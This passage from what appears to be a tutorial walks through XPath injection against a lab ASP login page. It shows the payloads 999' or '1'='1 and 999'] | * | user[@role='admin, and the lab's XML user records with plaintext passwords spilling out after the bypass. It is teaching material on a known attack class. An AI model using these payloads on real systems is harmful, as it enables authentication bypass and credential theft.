 http://192.168.254.21:79/xpath/index.asp - Microsoft Int...

文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)

地址(D) http://192.168.254.21:79/xpath/index.asp 转到

Username: 999' or '1'='1
Password: 999' or '1'='1 Login

Please Input Correct Username and Password!

完毕 可信站点

Result:

http://192.168.254.21:79/xpath/index.asp - Microsoft Int...

文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)

地址(D) http://192.168.254.21:79/xpath/index.asp 转到

Username:
Password: Login

Login OK!

<user>
<firstname>Ben</firstname>
<lastname>Elmore</lastname>
<loginID>abc</loginID>
<password>test123</password>
</user>

<user>
<firstname>Shlomy</firstname>
<lastname>Gantz</lastname>
<loginID>xyz</loginID>
<password>123test</password>
</user>

完毕 可信站点

The result includes much sensitive information, now you can get a conclusion that the application use XML file to store user authentication data.

In order to analyze the injection process, we modify the sever script to output the query sentence to user's browser. Input the following username or password:

999'] | * | user[@role='admin